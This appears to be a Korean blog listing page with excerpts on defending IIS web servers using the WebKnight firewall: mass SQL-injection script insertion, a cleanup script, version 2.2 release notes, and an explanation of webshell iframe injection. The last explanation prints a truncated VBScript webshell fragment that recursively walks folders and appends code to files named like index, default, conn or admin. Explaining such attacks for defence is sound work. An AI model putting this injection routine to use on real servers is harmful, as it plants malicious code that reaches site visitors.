webknight

일반적인 웹해킹을 막으려면



웹해킹, 요즘 발생하는 웹해킹은 웹서버의 보안이 강화(?)되고 있기때문에 직접 파일을 올려서 서버상의 페이지 변조등의 다양한(?) 작업을 하기보다 단순히 스크립트만을 삽입하는 형태가 대세인듯합니다. 특별히 대세가 아니라 파일업로드가 어려워지자 스크립트만 삽입하는게 시간대비 성공률이 월등히 높아서 일수도 있습니다. 파일 업로드를 막는 방법에서도 알수 있듯이 간단합니다. 추가적으로 파일 업로드를 하면서 웹쉘을 막는 더 좋은 방법도 있습니다. 스크립트만 삽입하는 방식은 웹쉘을 올릴필요도 없고 달랑 한줄짜리의 웹사이트 접속로그를 만들면서 원하는 작업을 할수 있기때문에 가장 선호하는 방법이 된것인지도 모릅니다. 가장 선호하는 만큼 가장 경계를 해야할 대상입니다. 다음은 웹서핑중 찾은 webknight 로그 입니다..

Mass SQL Injection 일괄 삭제하기 - VBScript

요즘 많은 분들이 MASS SQL Injection 으로 피해를 보고 있는것 같습니다. 필자도 물론 예외는 아니였습니다. 지금에야 '쿠키를 이용한 인젝션공격이였습니다' 라고 이야기를 하지만 얼마전까지만해도 스크립트가 추가된 구문을 볼때마다 필자가 관리하는 서버를 사용하는 분들에게 송구스러운 마음이 참 많았습니다. 예전부터 심심치 않게 SQL Injection 을 이용한 스크립트 삽입공격은 있었습니다. 쿼리스트링에 추가하여서 공격하는 수준이였기때문에 웹나이트(Webknight) 문법으로 전부 막아내는 쿼거(?)도 이루었던 적도 있습니다. 이렇게 자만하다 큰코다친겁니다. 제가 관리하는 몇개의 사이트가 스크립트가 추가되는 사례가 발견되더니 잊을만 하면 한번씩 스크립트가 추가되는 현상을 발견하게 되었고, 쇼핑몰..

웹나이트가 2.2 로 업데이트 되었습니다.

웹나이트가 2.2 로 업데이트 되었습니다. 이번 버젼의 특징은 다음과 같습니다. - IIS7 지원과 64bit 지원 - 레퍼러(referrer)의 SQL 인젝션(injection) 체크 - 내부 실행프로그램 업데이트 설정프로그램(Config.exe, 1.3 -> 1.4 ) 로그리더프로그램(LogAnalysis.exe, 1.1 -> 1.2) 다운로드페이지 [http://www.aqtronix.com/?PageID=99] 이제는 Windows server 2008 에서도 사용이 가능할듯합니다. 모듈형태로 추가가 가능할듯하며, 조만간 윈도우 웹서버의 기본 웹방화벽으로 자리 잡을것 같습니다. ( 이런 무료프로그램이 많았으면 좋겠습니다. ^-^)

웹쉘을 이용한 iframe 코드를 추가원리

다음 구문은 Scripting.FileSystemObject 를 이용해서 하위폴더를 포함한 특정 디렉토리내의 특정패턴을 가진 파일명을 가진 파일을 기준으로 특정코드를 추가하는 스크립트 입니다. Set fs=Server.createObject("Scripting.FileSystemObject") Set fd=fs.GetFolder(s) Set fi=fd.Files Set sf=fd.SubFolders For Each f in fi rtn=f.path step_all rtn Next If sf.Count0 Then For Each l In sf sch l Next End If Sub step_all(agr) retVal=IsPattern("(\\|\/)(default|index|conn|admin|bbs|r..

webknight 2.2

웹방화벽 웹나이트(WebKnight)가 2.2 로 패치되어서 배포를 시작했습니다. 사이트내 설명 WebKnight 2.2 (Release date: 2008.09.02) This release is ready for IIS 7 and 64-bit. Fixed a few minor issues and extended scanning for SQL injection in the referrer, extended cookie scanning and certain XSS attacks. It is now also possible to monitor or block an IP address after an alert has been triggered. A new version of the config utilit..